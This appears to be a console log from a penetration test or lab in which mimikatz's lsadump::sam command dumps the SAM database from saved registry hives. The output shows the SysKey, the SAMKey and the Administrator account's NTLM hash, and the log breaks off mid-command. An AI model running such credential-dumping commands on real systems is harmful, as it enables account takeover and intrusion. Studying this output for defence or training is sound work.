 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WS08
SysKey : 79077dc7161f458a5f5848f21841b45f
Local SID : S-1-5-21-80770051-3202837914-2268685825
SAMKey : d84226064fdf0d1db7ffc7be94bbf3fb
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 162a74efc5a9be54c04541d8d59ac0bd
RID : 000001f5 (501)
User : Guest
mimikatz # l